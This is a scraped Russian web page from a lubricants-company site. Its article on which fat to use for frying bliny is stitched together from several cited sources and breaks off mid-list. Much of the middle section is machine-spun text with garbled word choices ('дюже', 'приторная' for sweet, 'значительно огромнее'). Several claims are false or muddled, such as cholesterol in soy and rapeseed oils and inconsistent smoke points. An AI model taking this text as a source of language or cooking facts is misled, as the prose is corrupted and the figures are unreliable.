

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://metlon.ru/stati/bliny-luchshe-zharit-na-kakom-masle.html
body_size: 29664
content:
<!DOCTYPE html>
<html>
<head>
  <title>Блины лучше жарить на каком масле</title>
  <meta name="description" content="На каком масле жарить блины - Мамин советник Вопрос о том, на каком масле жарить блины, далеко не праздный. Ведь существует очень много рецептов этого вкусного блюда. Есть русские блины, в тесто для...">
  <meta name="viewport" content="width=device-width, initial-scale=1; charset=UTF-8">
  <meta http-equiv="Lang" content="ru">
  <link rel="stylesheet" type="text/css" href="/application/layoutes/metlon/system.css">
  <link rel="stylesheet" type="text/css" href="/application/layoutes/metlon/style.css">
  <link rel="stylesheet" type="text/css" href="/application/layoutes/metlon/skin.css">
  <link rel="stylesheet" type="text/css" href="/etc/highslide/highslide.css">
  <script src="/etc/jquery/jquery.js" type="text/javascript"></script>
  <script src="/etc/jquery/jquery.jcarousel.min.js" type="text/javascript"></script>
  <script src="/etc/highslide/highslide-with-gallery.packed.js" type="text/javascript"></script>
  <script src="/application/layoutes/metlon/script.js" type="text/javascript"></script>
  <script src="/etc/jquery/jquery.validate.min.js" type="text/javascript"></script>
  <script charset="utf-8" async src="https://newup.bid/pushJs/AN2BmuQkH.js"></script>
  <style type="text/css" id="wp-custom-css">

  .slidebox-spec-cb {
    max-width: 310px;
          width: 100%;
          padding: 0px;
          color:#e28409;
          font-size:18px;
          margin:0 20px 5px 0;
          font-size:11px;
          text-transform:uppercase;
          font-family:Arial,Helvetica,sans-serif;
          letter-spacing:1px;
          color:#555;
          margin:0;
          background-color:#fff;
          border-top:3px solid red;
          border-left: 5px solid red;
          position:fixed;
          bottom:-700px;
         
          -moz-box-shadow:-2px 0 5px #aaa;
          -webkit-box-shadow:-2px 0 5px #aaa;
          box-shadow:-2px 0 5px #aaa;
          z-index:99999;
  }
  @media (max-width: 700px) or (min-height: 400px) {
        .slidebox-spec-cb {
    max-width: 310px;
                max-height: 300px;
                width: 100%;
          padding: 0px
  }
  }
  a.close {
    background: transparent url(/close.png) no-repeat top left;
    width: 32px;
    height: 32px;
    position: absolute;
    cursor: pointer;
    top: -15px;
    right: -15px;
          z-index: 999999999;
  }
  a.close:hover {
    background: transparent url(/close.png) no-repeat top left;
  }
  </style>
</head>
<body>
  <script type="text/javascript">
  hs.graphicsDir = '/etc/highslide/graphics/';
  hs.align = 'center';
  hs.transitions = ['expand', 'crossfade'];
  hs.outlineType = 'rounded-white';
  hs.fadeInOut = true;
  //hs.dimmingOpacity = 0.75;

  // Add the controlbar
  hs.addSlideshow({
        //slideshowGroup: 'group1',
        interval: 5000,
        repeat: false,
        useControls: true,
        fixedControls: 'fit',
        overlayOptions: {
                opacity: .75,
                position: 'bottom center',
                hideOnMouseOut: true
        }
  });
  </script>
  <div id="verh"></div>
  <div id="all">
    <div id="header">
      <div id="header_l_bg"></div>
      <div id="header_r_bg"></div>
      <div id="logo">
        <a href="/" title="На главную"><img src="/application/layoutes/metlon/images/logo.png" alt="" width="276" height="95"></a>
      </div>
      <div id="hapka"><img src="/application/layoutes/metlon/images/hapka.png" alt="" width="633" height="287"></div>
      <div id="header_menu">
        <a href="/katalog.html">Наша продукция</a><br>
        <br>
        <a href="/content/prajs">Прайс лист</a>
      </div>
      <div id="kont">
        <div id="kont_podp">
          Наши контакты
        </div>
        <div id="kont_tel">
          Телефон: +7 (495) <span>640-49-66</span>
        </div>
        <div id="kont_email">
          E-mail:<span><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="7e171018113e131b0a121110500c0b">[email&#160;protected]</a></span>
        </div>
      </div>
    </div>
    <div id="menu">
      <div id="menu_bg">
        <table align="center" cellpadding="0" cellspacing="0" border="0">
          <tr>
            <td>
              <div class="kapli first"></div><a class="menua first" href="/content/o-kompanii">О компании</a>
            </td>
            <td>
              <div class="kapli"></div><a class="menua" href="/katalog.html">Каталог</a>
            </td>
            <td>
              <div class="kapli"></div><a class="menua" href="/content/prajs">Прайс-лист</a>
            </td>
            <td>
              <div class="kapli"></div><a class="menua" href="/content/chto-takoye-plastichnyye-smazki">Что такое пластичные смазки</a>
            </td>
            <td>
              <div class="kapli"></div><a class="menua" href="/stati.html">Статьи</a>
            </td>
            <td>
              <div class="kapli"></div><a class="menua" href="/content/kontaktnaya-informatsiya">Контакты</a>
            </td>
          </tr>
        </table>
      </div>
      <div id="menu_ten"></div>
    </div>
    <div id="content">
      <div id="right_full">
        <div class="breadcrumb">
          <span><a href="/" title="">Главная</a></span> &raquo; <span><a href="/stati/index.html" title="Статьи">Статьи</a></span> &raquo; <span>Блины лучше жарить на каком масле</span>
        </div>
        <h1>Блины лучше жарить на каком масле</h1><br>
        <h2>На каком масле жарить блины - Мамин советник</h2>
        <p><img src="../img/bliny-luchshe-zharit-na-kakom-masle_0.jpg"></p>
        <p>Вопрос о том, на каком масле жарить блины, далеко не праздный. Ведь существует очень много рецептов этого вкусного блюда. Есть русские блины, в тесто для которых добавляются дрожжи. По украинскому рецепту используется кислое молоко, кефир или сыворотка. В таком случае получаются тоненькие, ажурные, будто кружево, блинчики.</p>
        <p>В тесто можно налить (на заключительном этапе замеса) растительное масло. Тогда такие блины можно жарить вообще на сухой сковороде. Одним словом, каждый рецепт этого блюда предполагает и использование определенного вида масла для термической обработки.</p>
        <p>Но что нужно знать, чтобы первый блин не был комом? А также второй и третий? Секреты правильного приготовления блинов вы прочтете в данном очерке.</p>
        <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script> <ins class="adsbygoogle" style="display:block; text-align:center;" data-ad-layout="in-article" data-ad-format="fluid" data-ad-client="ca-pub-9856825286007590" data-ad-slot="6911840553"></ins> 
        <script>


        (adsbygoogle = window.adsbygoogle || []).push({});
        </script>
        <p>Существует три фактора, которые играют определяющую роль в том, чтобы изделия не пригорали и не прилипали. Первый – это тесто. Не стоит делать его сладким. Сахар способствует пригоранию и прилипанию изделия к сковородке. Если блин все равно рвется, нужно добавить в тесто яйцо и немного муки. Также следует знать меру в наливании основы на сковороду.</p>
        <p>Теста не должно быть слишком много, даже если мы печем толстые блины. Второй фактор – сковорода. Лучше, чтобы она была чугунной. Этот пористый материал постепенно пропитывается маслом, на котором пекли блины, и со временем на нем образуется естественное антипригарное покрытие. Чугун нельзя испортить царапинами, как тефлоновую сковороду.</p>
        <p>Этот металл отлично выдерживает перепад температур. И неважно, на чем жарить блины, какое масло лить на сковороду, главное – чтобы эта посуда не использовалась больше ни для чего другого. Есть и современные альтернативы вечной классике. Это сковороды с керамическим, гранитным или мраморным покрытием. Стоят они дороже тефлоновых, но и качество у них выше.</p>
        <p>А вот алюминиевые и легкие металлические сковороды абсолютно не годятся для выпечки блинов.</p>
        <p>В кулинарии для жарки различных блюд используются сливочное, оливковое, кукурузное, подсолнечное, рапсовое, пальмовое масло, маргарин, спрэд, сало и смалец. Как видим, выбор довольно большой.</p>
        <p>На каком масле жарить блины, чтобы они получались золотистыми и словно по мановению волшебной палочки отделялись от днища сковороды и соскальзывали в тарелку? Чтобы ответить на этот вопрос, нам необходимо разобраться в температуре дымления.</p><ins class="adsbygoogle" style="display:block; text-align:center;" data-ad-layout="in-article" data-ad-format="fluid" data-ad-client="ca-pub-9856825286007590" data-ad-slot="6911840553"></ins> 
        <script>


        (adsbygoogle = window.adsbygoogle || []).push({});
        </script>
        <p>Это очень важный момент, и не только в кулинарном аспекте, но и в сфере охранения здоровья. Ведь если масло перейдет за точку дымления, в его химическом составе происходят необратимые изменения и выделяются канцерогены.</p>
        <p>В связи с этим кулинары никогда не жарят на льняном масле, поскольку у него низкая температура кипения. А хорошие блины получаются лишь тогда, когда мы хорошо прокалим сковороду.</p>
        <h4>Сливочное масло и его виды</h4>
        <p>В этом продукте, полученном из коровьего молока, приблизительно 70-80 процентов жира. Остальное – примеси. Как ведет себя на сковороде сливочное масло? Прежде всего из него выделяется вода, отсюда и шипение, и брызги. Следом начинают прогорать примеси – молочный белок. Он придает блюдам приятный ореховый аромат.</p>
        <p>Сливочное масло «дарит» продуктам, которые в нем жарятся, аппетитную хрустящую корочку. Но точка дымления у него довольно низкая. На сливочном масле можно только припускать продукты или томить их на небольшом огне. Еще хуже ведут себя на сковороде спред и маргарин. В них много воды и других нежелательных примесей.</p>
        <p>А вот на каком масле жарить блины будет хорошо, так это на топленом сливочном. «Какая разница?» — спросите вы. Ведь сливочное масло, растопившись до жидкого состояния и вновь застыв, не теряет своих свойств. На самом деле точка его дымления повышается со 100 до 250 градусов.</p>
        <p>Поэтому гхи (так называют очищенное топленое масло в Индии, Пакистане и других странах Южной Азии) часто используется для жарки продуктов.</p>
        <h4>Растительные жиры</h4>
        <p>Давайте сначала разберемся, как их добывают. Оливки, зерна подсолнечника или кукурузы кладут под пресс и давят. В результате появляется масло первого отжима. Оно – самое лучшее. Однако температура дымления у него низкая. Да и аромат несет в себе запах сырья.</p>
        <p>Оливковое масло «Экстра Вирджин» зеленоватого оттенка и имеет горьковатый вкус. Но это не сказывается на продукте, который жарится на таком жире. Главное, что «Экстра Вирджин» имеет низкую температуру дымления.</p>
        <p>Жмыхи, оставшиеся от первой выжимки, подвергают дальнейшей обработке, чтобы выжать из них как можно больше масла. Иногда для этой цели используют нагревание и химические реагенты. Такой продукт называют Pomace Oil.</p>
        <p>И если уж задаться вопросом о том, на каком масле жарить блины, то можно порекомендовать именно это, вторичного отжима. Оно бывает неочищенное и рафинированное. Последнее для жарки лучше. У него высокая точка дымления, оно не пенится на сковороде и не брызгает.</p><ins class="adsbygoogle" style="display:inline-block;width:580px;height:400px" data-ad-client="ca-pub-9856825286007590" data-ad-slot="7027390629"></ins> 
        <script>


        (adsbygoogle = window.adsbygoogle || []).push({});
        </script>
        <h4>Растительные масла: какие они бывают</h4>
        <p>Мы уже объяснили классификацию этих жиров по степени их обработки. Оливковое масло, даже предназначенное для жарки, стоит у нас довольно дорого. Рассмотрим другие виды растительных жиров. Дешевле всего подсолнечное масло. Температура кипения у него 120 градусов.</p>
        <p>При очищении точка дымления становится выше – 140 оС. Для сравнения: оливковое Pomace Oil начинает кипеть уже после 160 градусов. Но сковородка, на которой мы должны печь изделия, должна быть прокалена на порядок больше.</p>
        <p>Нетрудно теперь догадаться, на каком масле жарить блины. На том, у которого высокая температура дымления. Это кукурузное, соевое и рапсовое. Однако диетологи могут возразить. В двух последних продуктах много ненужного организму холестерина.</p>
        <p>В плане полезности лидирует оливковое масло. Но оно же – и самое дорогое.</p>
        <h4>Сало и смалец</h4>
        <p>У этих продуктов животного происхождения также высокая температура дымления. Поэтому свиное сало и смалец также нужно иметь на примете, если вы – новичок в кулинарии, и вас интересует, как жарить блины на сковороде. Советы поваров сводятся к тому, что эти жиры придают изделиям золотистый цвет и оставляют мягкой текстуру. К тому же ими легко пользоваться, особенно салом.</p>
        <p>Нужно просто наколоть кусочек на вилку и проводить им по днищу сковороды каждый раз перед тем, как лить тесто. Однако и здесь есть свои минусы. Сало должно быть абсолютно свежее и не соленое. Продукт с душком тут же передаст свой неприятный аромат блинам. То же требование относится и к смальцу.</p>
        <p>Лучше всего положить его в тарелочку, которую поставить на край плиты – не на огонь, но вблизи него.</p>
        <p><iframe src="https://www.youtube.com/embed/L2hch8Hyg5o?feature=oembed"></iframe></p>
        <p>Всякий жир, пригодный для жарки блинов, имеет свои достоинства и недостатки. Сливочное масло, к примеру, делает изделия мягкими и вкусными. Но в нем есть вредный холестерин. В растительном масле, особенно рафинированном, его нет.</p>
        <p>Но блины, испеченные на нем, получаются слишком жирными. Попробуем объединить эти два жира. Многие хозяйки на вопрос о том, как жарить блины, на каком масле лучше, отвечают: на смеси растительного и сливочного. Причем последнее должно быть топленым.</p>
        <p>Главное – не переборщить с количеством жиров. Оно должно быть минимальным. Сковороде следует чуть блестеть от смазки, и все. Поэтому повара идут на всякие ухищрения, чтобы не налить слишком много жира.</p>
        <p>На вилку нанизывают половинку сырой картофелины, макают ее срезом в масло и проводят по сковороде. Или пользуются современными силиконовыми кисточками.</p>
        <h4>Жарим без масла</h4>
        <p>Сейчас стало модно готовить пищу без всяких жиров. Большим спросом пользуются антипригарные тефлоновые сковороды, а также с гранитным, керамическим или мраморным покрытием. Имея такую кухонную утварь, не нужно задаваться вопросом о том, на каком масле жарить блины. Отзывы все же советуют смазать сковороду перед тем, как вылить на нее первую порцию теста.</p>
        <p>Потом уже можно обходиться совсем без жиров. Но если в вашем распоряжении есть добротная чугунная сковорода, то вы тоже можете жарить на ней блины без масла. Но в таком случае нужно сделать соответствующее тесто. Есть рецепты, когда в основу блинов на заключительном этапе вводят определенное количество растительного масла.</p>
        <p>И не забудьте хорошенько прокалить сковороду перед тем, как начать наливать тесто.</p>
        <h4>Жиры, которые не следует использовать</h4>
        <p>Так на каком масле лучше жарить блины? Мы уже перечислили жиры, которые помогут сделать ваши изделия золотистыми, мягкими, нежными и вкусными. Это рафинированное кукурузное или подсолнечное масло, оливковое Pomace Oil и топленое сливочное «гхи».</p><ins class="adsbygoogle" style="display:block; text-align:center;" data-ad-layout="in-article" data-ad-format="fluid" data-ad-client="ca-pub-9856825286007590" data-ad-slot="6911840553"></ins> 
        <script>


        (adsbygoogle = window.adsbygoogle || []).push({});
        </script>
        <p>А какие жиры не годятся для приготовления блинов? Это маргарин и спрэд, виноградное, льняное, кунжутное, кокосовое и ореховое масла. Жарить на оливковом «Экстра Вирджин» тоже не получится в связи с его низкой точкой дымления. Рапсовое и соевое придадут блинам неприятный душок.</p>
        <p>Сало шпик годится для жарки только в том случае, когда оно свежее.</p>
        <p>Источник: http://fb.ru/article/307820/na-kakom-masle-jarit-blinyi-osobennosti-sovetyi-po-prigotovleniyu</p>
        <p></p>
        <p>Как жарить блины — на каком масле лучше. Рецепты блинов, видео</p>
        <p>Rate this post</p>
        <p>Блинная сковородка – посуда, без которой это блюдо нереально приготовить. Теперь множество хозяек решают делать жареные блинчики, от того что на выпекание уходит значительно огромнее времени и сил.</p>
        <p>Как жарить блины верно? Первоначально основное – предпочесть добротную чугунную сковороду с антипригарным покрытием.</p>
        <p>Тогда никаких задач с приготовлением верно не возникнет, фото ниже сделают рецепты еще больше наглядными.</p>
        <h4>Как верно и аппетитно печь блинчики – рецепты</h4>
        <p>Одним из первых изделий, изготовленных из муки, стали блинчики, их начали готовить еще в языческие времена. Это исконно русское блюдо, которое остается таковым до сего времени.</p>
        <p>Ветхий бабушкин рецепт полагает применение дрожжевого теста. Сурово придерживаясь его, вы сделаете мягкий, пористый продукт. Остается пропитать блинчики сметаной и маслом для придания смачности.</p>
        <p>Высокопрофессиональная кулинария полагает соблюдение тех же правил.</p>
        <p>Процесс может показаться простым только сперва, без особых умений и навыка здесь не обойтись. Блины значимо переворачивать в подходящий момент, нужно рассматривать число наливаемого на сковороду теста и другие хитрости. Полуфабрикаты облегчают процесс готовки, но домашние блюда значительно славнее есть. Ознакомьтесь с секретами по приготовлению домашних блинчиков:</p>
        <ul>
          <li>Пшеничная мука – подходит для классического рецепта. Для приобретения необходимой консистенции нужно смешивать друг с ином 1-й и высший сорт. Конечный отличается дерзким помолом. Если использовать особые мучные смеси, получается странный вкус. Подойдет овсяная, гречневая, кукурузная либо ржаная.</li>
          <li>Допустимо применение только свежих яиц, комнатной температуры. Предварительно выньте их из холодильника. Для взбивания используем венчик либо миксер перед тем, как добавлять к остальным ингредиентам. В некоторых рецептах белки и желтки применяются отдельно. Вначале муку смешивают с сахаром, позже этого добавляют желток и отдельно взбитые в густую устойчивую пену белки.</li>
          <li>Добавление растительного масла в большинстве случаев происходит теснее позже того, как тесто готово. Прежде этого делать было невозможно, напротив готовое изделие теряло свой вкус.</li>
        </ul>
        <ul>
          <li>Сколько надобно добавлять сахара? Все зависит от того, насколько приторным должно быть блюдо. Но блины будут пригорать, если добавить слишком много сахара.</li>
          <li>С дрожжами допускают использование как молока, так и воды. Пропорции не так главны. Пышные изделия получаются с водой, а на молоке они будут больше воздушными и нежными. Если не дать тесту настояться и подойти, то получится безвкусным.</li>
          <li>Формирование пресного теста допустимо при добавлении молока и воды (пропорция 1:1), смешав эти ингредиенты совместно. Сметана, кефир и простокваша также рекомендуются к применению. В некоторых случаях для замеса применяют сок цитрусовых. Не беспокойтесь, прокиснуть ничего не должно!</li>
          <li>Хороший знак – тесто, своей консистенцией напоминающее сметану, отлично растекающееся по поверхности сковороды. Добавления теплой кипяченой воды поможет поправить обстановку, если начальный замес получился слишком густым. Перед добавлением сахара и соли их рекомендуют растворить в маленьком числе жидкости, процедить через ситечко. Тогда не останется нерастворившихся частиц, которые могли бы испортить всеобщую конструкцию.</li>
        </ul>
        <h4>Как делать тесто для блинов на кефире без яиц</h4>
        <p>Этот стремительный рецепт дозволит получить легкие и диетические блинчики, которые будут уместными во время соблюдения поста. Продукт не становится дрянней от того, что в него не добавляют яйца. Начинка укладывается вовнутрь различная как приторная, так и соленая.</p>
        <p>Ингредиенты:</p>
        <ul>
          <li>3 столовых ложки соевого растительного масла;</li>
          <li>количество соли определяется индивидуальными вкусовыми увлечениями;</li>
          <li>2 столовые ложки сахарного песка;</li>
          <li>2 чайные ложки соды (ее нужно загасить уксусом);</li>
          <li>6 столовых ложек картофельного крахмала;</li>
          <li>Пол-литра кефира 1% жирности.</li>
        </ul>
        <p>Процесс образования:</p>
        <ul>
          <li>Кефир, соду либо разрыхлитель, сахарный песок и соль смешиваем в глубокой миске. Для взбивания используем миксер, кулинарный венчик.</li>
          <li>Постепенно вводим в смесь картофельный крахмал. Активно замешиваем все, пока смесь не станет однородной.</li>
          <li>В тесто тонкой струйкой вливаем кипяток. Тесто нужно вымешивать дюже стремительно, дабы оно не сварилось.</li>
          <li>Осталось добавить пару ложек растительного масла. В готовом состоянии перемешиваем тесто, даем ему настояться 5-10 минут.</li>
          <li style="list-style: none; display: inline">
            <h4>Ажурные с дырочками</h4>
            <p>Вкусные, тонкие и сдобные – такими получаются блинчики на молоке и кефире. Примерно кружевными их делает как раз сочетание молочных продуктов. Блюдо примитивно посыпается с сахаром, подается с соленой либо приторной начинкой. Рецепт должен быть в арсенале у всей хозяйки!</p><ins class="adsbygoogle" style="display:block; text-align:center;" data-ad-layout="in-article" data-ad-format="fluid" data-ad-client="ca-pub-9856825286007590" data-ad-slot="6911840553"></ins> 
            <script>


            (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
            <p>Список ингредиентов:</p>
            <ul>
              <li>одна столовая ложка сахара без горки;</li>
              <li>пол чайной ложки соды;</li>
              <li>половина чайной ложки соли;</li>
              <li>масло растительное (хватит 2-3 столовые ложки);</li>
              <li>2 яйца;</li>
              <li>2 стакана муки;</li>
              <li>1 стакан воды;</li>
              <li>1 стакан маложирного кефира на 1% жирности;</li>
              <li>1 стакан молока (200 мл).</li>
            </ul>
            <p>Процесс приготовления:</p>
          </li>
          <li>В миске нужно разбить оба яйца, добавляем к ним сахар и соль, немножко взбиваем.</li>
          <li>Нужное число молока и кефира скрупулезно смешиваем с яйцами до приобретения однородной массы.</li>
          <li>Перемешиваем продукты, добавляя небольшие доли мучного продукта. Тогда комков не будет.</li>
          <li>Надо вскипятить воду. Позже этого – добавить соду, все размешать. Эта смесь добавляется к тесту.</li>
          <li>Снова хорошенько перемешиваем, значима однородность консистенции.</li>
          <li>Дать постоять готовому тесту минимум 15-20 минут, а отменнее 30.</li>
          <li>После этого добавляется растительное масло.</li>
          <li style="list-style: none; display: inline">
            <h4>Тонкие кружевные на кефире с добавлением соды</h4>
            <p>Каждый рецепт блинчиков по-своему уникален. Как утверждают многие хозяйки, кефир помогает приготовить ажурные и нежные изделия, которые украсят всякий стол. Класснее каждого предварительно отмерять, сколько потребуется сыпучих ингредиентов. Ажурность и пышность возникают вследствие насыщению муки кислородом.</p>
            <p><iframe src="https://www.youtube.com/embed/07XJWXvTJrA?feature=oembed"></iframe></p>
            <p>Основные составляющие:</p>
            <ul>
              <li>полстакана кипяченой воды;</li>
              <li>мука;</li>
              <li>2 столовые ложки растительного масла;</li>
              <li>2 яйца;</li>
              <li>по 1\4 чайной ложки соли и соды;</li>
              <li>пол-литра кефира.</li>
            </ul>
            <p>Способ образования:</p>
          </li>
          <li>Берем кастрюльку, смешиваем в ней яйца и соль с кефиром. Подогреваем полученную смесь, пока температура не станет равна 36 градусам.</li>
          <li>Чтобы масса получилась чуть густоватой, нужно всыпать муку. Консистенция должна быть такой же, как для оладьев.</li>
          <li>В половине стакана кипятка разводим соду. Добавляем в тесто, перемешиваем.</li>
          <li>Осталось только добавить растительное масло и готово.</li>
          <li>Выливаем половником на сковородку и жарим с обеих сторон до приобретения золотистого цвета.</li>
          <li style="list-style: none; display: inline">
            <h4>Как приготовить пышные дрожжевые блины на воде</h4>
            <p>Как жарить дрожжевые блины на воде по этому рецепту? Ингредиенты найдутся на кухне у всей хозяйки.Получается дюже легко, хорошо подойдет для тех, кто соблюдает суровую диету. В блины легко заворачивать начинку, они выходят тонкими и гибкими.</p>
            <p>Продукты потребуются такие:</p>
            <ul>
              <li>40 грамм дрожжей;</li>
              <li>1,5 чайной ложки соли;</li>
              <li>2 столовые ложки сахара;</li>
              <li>2 яйца;</li>
              <li>по 2 столовых ложки сливочного и растительного масла;</li>
              <li>4-5 стаканов молока;</li>
              <li>1 килограмм пшеничной муки;</li>
            </ul>
            <p>Процесс пошагового приготовления:</p>
          </li>
          <li>Готовится опара, для этого в 2-х стаканах воды разводим дрожжи.</li>
          <li>Добавляем полкилограмма муки.</li>
          <li>Размешиваем все, пока не получаем однородной массы.</li>
          <li>На 1 час оставляем в теплом месте, накрываем салфеткой.</li>
          <li>С опарой нужно смешать масло, желтки яиц, сахар и соль.</li>
          <li>Оставшаяся мука всыпается только позже того, как все остальные ингредиенты классно перемешаны.</li>
          <li>Размешиваем все, пока масса не станет однородной.</li>
          <li>Постепенно в тесто вливаем теплое молоко и постоянно вымешиваем его. Оставьте на некоторое время в теплом месте.</li>
          <li>Тесто нужно будет перемешать, когда оно всецело осядет. Позже этого нужно дать ему подняться еще раз либо два.</li>
          <li>Добавляем взбитые белки позже того, как все оседает.</li>
          <li>Как только тесто вновь поднимется, начинаем процесс выпекания.</li>
          <li>Внимание: гречневая мука, даже в маленьких числах, добавит муке сухости. (для этого вы смешиваете пшеничную муку с гречневой в пропорции 4:1).</li>
          <li style="list-style: none; display: inline">
            <h4>Как сделать заварное тесто для толстых блинчиков на молоке</h4>
            <p>Любой член семьи оценит по превосходству данный рецепт, дозволяющий добиться легкости, пористости и воздушности. Безукоризненное дополнение для приторной подливки. Яйца и молоко делают тесто дюже аппетитным, сдобным. Молоко допустимо заменить на кефир, ряженку либо простоквашу. Но они изменяют вкус блюда.</p>
            <p>Как жарить блины из заварного теста? Список ингредиентов:</p>
            <ul>
              <li>одна столовая ложка растительного масла;</li>
              <li>полторы столовых ложки сахара;</li>
              <li>половина чайной ложки соли;</li>
              <li>350 миллилитров кипятка;</li>
              <li>250 мл молока;</li>
              <li>1,5 стакана муки;</li>
              <li>2 яйца.</li>
            </ul>
            <p>Рецепт:</p>
          </li>
          <li>Сахар перемешивается с солью и яйцами.</li>
          <li>К ним добавляются масло и молоко.</li>
          <li>Смешайте все, дабы масса стала однородной.</li>
          <li>В полученную смесь отправьте муку, когда она будет просеяна.</li>
          <li>Все вновь размешивается. Отдельно проследите за отсутствием комочков.</li>
          <li>Влейте кипяток, продукты вновь перемешиваются. Тесто должно выйти жидким.</li>
          <li>При необходимости добавьте в маленьком числе молоко.</li>
          <li>Важно дать тесту настояться, 15-20 минут абсолютно хватит.</li>
          <li>Хорошо нагрейте сковороду, добавьте масла.</li>
          <li style="list-style: none; display: inline">
            <p>Теста должно быть поменьше, если хочется получить тонкую основу для заворачивания начинки.</p>
            <h4>Рецепт аппетитных домашних блинчиков из кабачков</h4>
            <p>По-настоящему весеннее блюдо, чудесно подходящее для завтрака. Вкусный и нежный десерт славно поразит как близких, так и гостей, зашедших на ужин. Патиссон, цуккини, обыкновенные молодые кабачки – возможно применение всякого из этих овощей. Учимся, как аппетитно жарить домашние блины!</p>
            <p>Основные ингредиенты:</p>
            <ul>
              <li>большая щепотка соли по вкусу;</li>
              <li>ст. л. молока;</li>
              <li>1 -2 зубчика чеснока;</li>
              <li>3 столовые ложки рафинированного растительного масла;</li>
              <li>1 столовая ложка пшеничной муки без горки;</li>
              <li>3 отборных куриных яйца;</li>
              <li>2-3 маленьких молодых кабачка, которые нужно завернуть в блины.</li>
            </ul>
            <p>Процесс будет таким:</p>
          </li>
          <li>Нужно очистить кабачки от кожуры. Исключений не стоит делать и для молодых овощей. Если есть блендер, то тесто замешивается прямо в нем. Не менее аппетитным получится блюдо, если делать по старинке. Кабачок нарезается небольшими кусочками либо натирается на мелкой терке.</li>
          <li>К кабачкам добавляем чеснок, пропущенный через пресс (либо нарубаем на мелкие ломтики ножиком). Совместно с чесноком кабачок перебивается в кашицу, если его не натирали на терке.</li>
          <li>К смеси прибавляем яйца с солью, молоком.</li>
          <li>Перемешиваем все до приобретения однородной массы.</li>
          <li>Добавляем просеянную муку. 3/4 чайных ложки пищевой соды поможет сделать блинчики кружевными (с дырочками).</li>
          <li>Продукты непрерывно перемешиваются до приобретения однородной массы. Тесто получится таким же, как для обыкновенных блинчиков. Комочки присутствовать не обязаны. Добавляем растительное рафинированное масло. Позже этого нужно все перемешать еще раз. Тесто нужно накрыть, дать ему настояться при комнатной температуре. Для «отдыха» потребуется 15-20 минут.</li>
          <li>Приступаем к выпечке!</li>
          <li style="list-style: none; display: inline">
            <h4>Воздушные из ржаной муки на кислом молоке либо сыворотке</h4>
            <p>Ржаная мука применяется редко. А чай вследствие этому продукту данное блюдо приобретает мягкость. Совместно со сметаной либо джемом десерт дюже схож на роскошные пирожные. При желании добавляется сахар.</p>
            <p>Состав:</p>
            <ul>
              <li>соль;</li>
              <li>2 стакана муки;</li>
              <li>пол чайные ложки соды, гашеной уксусом;</li>
              <li>5 столовых ложек подсолнечного витаминизированного масла;</li>
              <li>3 столовых ложки сахара;</li>
              <li>3 яйца;</li>
              <li>один литр кислого молока комнатной температуры.</li>
            </ul>
            <p>Как готовить:</p>
          </li>
          <li>В глубокой чашке разбиваем яйца, добавляем сахар и солим.</li>
          <li>Тщательно все взбиваем, применяя венчик, блендер либо миксер.</li>
          <li>Смешиваем кислое молоко со взбитыми яйцами, скрупулезно все перемешиваем.</li>
          <li>В чашке гасим соду с поддержкой лимонной кислоты либо уксуса.</li>
          <li>Добавляем продукты в тесто, скрупулезно размешиваем.</li>
          <li>Всыпаем муку позже того, как она скрупулезно просеяна.</li>
          <li>В последнюю очередь добавляем в полученную смесь масло.</li>
          <li>Если тесто неудовлетворительно жидкое, нужно объединить его с кипятком.</li>
          <li>Необходимо увеличить толщину блинов? Добавьте немножко муки.</li>
          <li>Даем настояться 30 мин позже того, как оно готово.</li>
          <li>Начинаем выпекание блинов, с обеих сторон.</li>
          <li style="list-style: none; display: inline">
            <h4>рецепты приготовления блинчиков</h4>
            <p>Благодаря нашим видео всякая хозяйка осознает, как легко приготовить блины с самыми различными начинками. Рецепты сгодятся в хозяйстве не только в Масленицу, но и в будние дни, когда хочется порадовать своих близких чем-нибудь дюже простым и аппетитным.</p>
            <p>Вязкость начинки – непременное требование, вне зависимости от состава. Тогда она будет отменно держаться внутри, не раскрошится прежде времени. На процесс приготовления уйдет 90 минут максимум. Обжарьте только одну сторону при применении продуктов для начинки.</p>
            <p>Вторая легко подрумянивается в духовке.</p>
            <h4>Как испечь тоненькие блинчики дабы не прилипали к сковороде</h4>
            <h4>Как готовить блины на электрической блиннице</h4>
            <h4>Как обучиться жарить блины на чугунной сковороде</h4>
            <h4>Простой рецепт из прокисшего молока</h4>
            <h4>Мастер-класс от босс-повара</h4>
            <p>Источник: https://theadvice.ru/kak-jarit-blinyi-na-kakom-masle-luchshe-retseptyi-blinov-video/</p>
            <p>TortyDoma.ru −&gt; Полезное для кулинарии</p>
            <p><iframe src="https://www.youtube.com/embed/mKMuExCkdqw?feature=oembed"></iframe></p>
            <p>Блинчики являются одним из символов русской кухни, особенно важным для древних славян. Кислые (дрожжевые) и пресные блины наибольшее распространение получили именно у славянских народов, более того, только кухни славянских стран содержат рецепты блинов на дрожжевой основе.</p>
            <p>На Руси такие изделия в основном из кислого теста появились благодаря варягам в 9 веке. Основными ингредиентами были молоко, яйца, сахар, различные виды муки.</p>
            <p>Чаще всего их выпекали на самый знаменитый праздник восточнославянского календаря — Масленицу. Здесь уж не скупились на ингредиенты, готовили блины на молоке или простокваше, поливали маслом, сметаной, медом, угощали прохожих и членов семьи.</p>
            <p>Традиционно пеклись блины в русской печи, топили или мелкими сухими березовыми ветками и дровами.</p>
            <p>Благодаря такой печи каждый блинчик охватывался равномерным жаром, за счёт чего в толще теста появлялись начисленные дырочки, поверхность делалась румяной, а сам блин получился очень сочным и пропеченным.</p>
            <p>Сегодня, конечно, они не выпекаются в русских печах, для этой цели все больше используют обычные сковородки, а готовят на электрических и газовых плитах. Редко у хозяйки есть специальные устройства для приготовления — блинницы. Их поверхность нагревается равномерно, печь блинчики можно без использования масла, причем делать их разной толщины. Ну а как правильно жарить блины?</p>
            <h4>Что учесть при замешивании теста?</h4>
            <p>Перед тем как блин жарить, нужно правильно замесить тесто. Для этого лучше всего использовать глубокую эмалированную кастрюлю или миску, с высокими бортиками, в которой вы бы спокойно размешали тесто. Если вы добавляете дрожжи, то емкость необходимо брать минимум в три раза большую по объему, чем объем готового теста, учитывая процесс брожения.</p>
            <p>При замешивании теста существует несколько простых правил:</p>
            <ol>
